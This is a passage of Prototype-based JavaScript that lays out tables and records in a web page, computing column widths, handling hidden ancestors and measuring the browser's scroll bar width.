					rows[i].addClassName(this.options.oddClass);
				}
			}
		}
		
		try
		{
			var ancestors = this.body.ancestors();
			
			var hidden = false;
			
			for(var i = 0; i < ancestors.length; i++)
			{
				if("none" == ancestors[i].getStyle("display"))
				{
					hidden = true;
					break;
				}
			}
		
			var scrolling = !hidden && !(this.body.getHeight() >= this.body.scrollHeight);
	
			if(this.lastline)
			{
				this.lastline.setStyle({ visibility: scrolling ? "hidden" : "visible"});
			}
			
			for(var i = 0; i < this.fixed.length; i++)
			{
				this.fixed[i].setStyle({display:"none"});
				this.fixed[i].offsetHeight; // this forces a redraw of the element
				this.fixed[i].setStyle({display:"block", paddingRight: (scrolling ? (SCROLL_BAR_WIDTH + "px") : "0px")});
			}
		}
		catch(e)
		{
			console.log(e);
		}
	}
});

var Record = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
		};
		
		Object.extend(this.options, inOptions);
		
		var columns = [];
		
		columns[0] = {width: "1px",		elements: this.element.select(".fieldlabel.left")};
		columns[1] = {width: "inherit",	elements: this.element.select(".fieldvalue.left")};
		columns[2] = {width: "1px",		elements: this.element.select(".fieldlabel.right")};
		columns[3] = {width: "inherit",	elements: this.element.select(".fieldvalue.right")}
		
		var tables = this.element.select('.field > table');

		Table.CalculateDimensions(this.element, tables, columns);

		this.element.setStyle({visibility:"visible", position:"relative"});
	}
});

Table.CalculateDimensions = function(inElement, tables, columns, rows)
{
	for(var i = 0; i < tables.length; i++)
	{
		tables[i].setStyle({width:"1px"});
	}

	var hidden = [];

	for(var i = 0; i < columns.length; i++)
	{
		if(columns[i].elements.length == 0)
		{
			columns[i] = null;
			
			continue;
		}
	
		columns[i].widest = 0;

		for(var j = 0; j < columns[i].elements.length; j++)
		{
			if(j == 0)
			{
				var ancestors = columns[i].elements[j].ancestors();

				for(k = 0; k < ancestors.length; k++)
				{
						if(ancestors[k].getStyle("display") == "none")
						{
							hidden.push(ancestors[k]);
							
							ancestors[k].setStyle({display:""});
						}
				}
				
				columns[i].padding = columns[i].elements[j].measure("padding-left") + columns[i].elements[j].measure("padding-right");
			}

			var width = columns[i].elements[j].measure("border-box-width");
			
			if(width > columns[i].widest)
			{
				columns[i].widest = width;
			}
		}
	}
	
	for(var i = 0; i < hidden.length; i++)
	{
		hidden[i].setStyle({display:"none"});
	}
	
	columns = columns.compact();
	
	// ------

	var totalUnspecified = 0;
	var totalPercentageWidth = 0;
	var totalWidestWidth = 0;
	var lastUnspecified = -1;

	for(var i = 0; i < columns.length; i++)
	{
		var width = columns[i].width;
	
		if(width.endsWith("%"))
		{
			columns[i].widthPercentage = parseInt(width.substring(0, width.length - 1));

			totalPercentageWidth += columns[i].widthPercentage;
		}
		else if(width.endsWith("px"))
		{
			columns[i].widthPercentage = -1;
		}
		else
		{
			columns[i].widthPercentage = 0;

			totalUnspecified++;

			lastUnspecified = i;
			
			totalWidestWidth += columns[i].widest;
		}
	}

	if(totalPercentageWidth == 100)
	{
		for(var i = 0; i < columns.length; i++)
		{
			if(columns[i].widthPercentage == 0)
			{
				columns[i].widthPercentage = -1;
				columns[i].width = 0;
			}
		}
	}
	else if(totalPercentageWidth > 100)
	{
		totalPercentageWidth = 0;
		
		totalUnspecified = 0;
		
		lastUnspecified = -1;
		
		totalWidestWidth = 0;
		
		for(var i = 0; i < columns.length; i++)
		{
			if(columns[i].widthPercentage > 0)
			{
				columns[i].widthPercentage = 0;
				
				totalUnspecified++;

				lastUnspecified = i;
				
				totalWidestWidth += columns[i].widest;
			}
		}
	}

	if(totalUnspecified > 0)
	{
		var average = (100 - totalPercentageWidth) / totalUnspecified;
		
		for(var i = 0; i < columns.length; i++)
		{
			if(i == lastUnspecified)
			{
				columns[i].widthPercentage = 100;
			}
			else if(columns[i].widthPercentage == 0)
			{
				var weightedPercentage = average;
			
				columns[i].widthPercentage = weightedPercentage;
				
				totalPercentageWidth += weightedPercentage;
			}
		}
	}
	
	var rowWidth = 0;
	
	for(var i = 0; i < columns.length; i++)
	{
		if(columns[i].elements.length > 0)
		{
			var widest = (columns[i].widest - columns[i].padding);
			
			if(columns[i].width == "inherit")
			{
				columns[i].minWidth = widest + "px";
				columns[i].width = "";
			}
			else if(columns[i].widthPercentage > 0)
			{
				columns[i].width = columns[i].widthPercentage + "%";
				columns[i].minWidth = widest + "px";
			}
			else
			{
				var width = parseInt(columns[i].width);
	
				if(width < columns[i].widest)
				{
					columns[i].minWidth = widest + "px";
				}
				else
				{
					columns[i].minWidth = width + "px";
					
					widest = width;
				}
				
				columns[i].width = ""; 
			}
		}
		
		rowWidth += columns[i].padding + widest;
	}
	
	rowWidth += columns.length - 1;
	
	// --------
		
	for(var i = 0; i < columns.length; i++)
	{
		var styles = {minWidth: columns[i].minWidth, width: columns[i].width};
		
		var lastField = null;

		for(var j = 0; j < columns[i].elements.length; j++)
		{
			columns[i].elements[j].setStyle(styles);
		}
	}
	
	if(rows && rows.length > 0)
	{
		for(var i = 0; i < rows.length; i++)
		{
			var width = rowWidth - rows[i].measure("padding-left") - rows[i].measure("padding-right");
			
			rows[i].setStyle({minWidth: width + "px"});
		}
	}
	
	for(var i = 0; i < tables.length; i++)
	{
		tables[i].setStyle({width:""});
	}
};

function getScrollBarWidth () {  
    var inner = document.createElement('p');  
    inner.style.width = "100%";  
    inner.style.height = "200px";  
  
    var outer = document.createElement('div');  
    outer.style.position = "absolute";  
    outer.style.top = "0px";  
    outer.style.left = "0px";  
    outer.style.visibility = "hidden";  
    outer.style.width = "200px";  
    outer.style.height = "150px";  
    outer.style.overflow = "hidden";  
    outer.appendChild (inner);  
  
    document.body.appendChild (outer);  
    var w1 = inner.offsetWidth;  
    outer.style.overflow = 'scroll';  
    var w2 = inner.offsetWidth;  
    if (w1 == w2) w2 = outer.clientWidth;  
  
    document.body.removeChild (outer);  
  
    return (w1 - w2);  
};
